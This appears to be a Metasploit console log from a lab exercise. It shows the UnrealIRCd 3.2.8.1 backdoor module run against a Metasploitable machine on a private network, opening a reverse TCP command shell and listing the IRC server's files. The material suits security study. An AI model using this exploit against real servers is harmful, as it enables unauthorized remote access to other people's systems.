 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.117.159:4444
[*] 192.168.117.188:6667 - Connected to 192.168.117.188:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.117.188:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo EithZI4ZPaVkxBHa;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "EithZI4ZPaVkxBHa\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.117.159:4444 -> 192.168.117.188:33400) at 2025-03-18 18:38:28 +0800
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
RECON
EXPLOIT